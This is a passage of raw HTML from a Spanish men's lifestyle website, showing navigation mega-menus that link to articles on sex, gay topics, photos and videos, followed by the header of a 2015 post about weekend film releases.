block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lifestyle" class="entry-crumb" href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Ocio urbano" class="entry-crumb" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8216;Ahora o nunca&#8217; y los estrenos del finde</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-82062" class="post-82062 post type-post status-publish format-standard has-post-thumbnail category-ocio-urbano tag-cine tag-estrenos tag-filmes tag-ocio tag-peliculas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8216;Ahora o nunca&#8217; y los estrenos del finde</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-19T16:27:44+01:00" >19 junio, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-82062">611</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
